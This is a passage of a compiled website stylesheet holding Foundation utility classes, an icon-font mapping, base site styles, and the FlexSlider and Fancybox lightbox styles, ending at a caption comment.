  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #333; }

h2 { color: #004596; }

h3 { color: #333; }

h4 { color: #333; font-weight: normal; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.66667rem 0 0.55556rem 0; padding: 0 0 0 1.55556rem; color: #333; font-size: 1.11111rem; line-height: 1.22222rem; background-image: url("/images/image-list.svg"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
